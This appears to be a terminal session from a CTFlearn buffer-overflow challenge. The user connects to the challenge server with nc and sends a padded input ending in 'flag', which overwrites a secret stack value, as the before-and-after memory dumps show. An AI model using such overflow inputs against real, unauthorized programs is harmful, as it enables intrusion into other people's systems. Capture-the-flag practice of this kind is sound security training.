 PS C:\Users\user01\Desktop\tool> nc thekidofarcrania.com 35235
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED CORRECT secret
0xff8db838 | 00 00 00 00 00 00 00 00 |
0xff8db840 | 00 00 00 00 00 00 00 00 |
0xff8db848 | 00 00 00 00 00 00 00 00 |
0xff8db850 | 00 00 00 00 00 00 00 00 |
0xff8db858 | ff ff ff ff ff ff ff ff |
0xff8db860 | ff ff ff ff ff ff ff ff |
0xff8db868 | ef be ad de 00 ff ff ff |
0xff8db870 | c0 85 f3 f7 84 4f 59 56 |
0xff8db878 | 88 b8 8d ff 11 2b 59 56 |
0xff8db880 | a0 b8 8d ff 00 00 00 00 |
Input some text: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaflag
Legend: buff MODIFIED padding MODIFIED
notsecret MODIFIED secret MODIFIED CORRECT secret
0xff8db838 | 61 61 61 61 61 61 61 61 |
0xff8db840 | 61 61 61 61 61 61 61 61 |
0xff8db848 | 61 61 61 61 61 61 61 61 |
0xff8db850 | 61 61 61 61 61 61 61 61 |
0xff8db858 | 61 61 61 61 61 61 61 61 |
0xff8db860 | 61 61 61 61 61 61 61 61 |
0xff8db868 | 66 6c 61 67 00 ff ff ff |
0xff8db870 | c0 85 f3 f7 84 4f 59 56 |
0xff8db878 | 88 b8 8d ff 11 2b 59 56 |
0xff8db880 | a0 b8 8d ff 00 00 00 00 |
You did it! Congratuations!
CTFlearn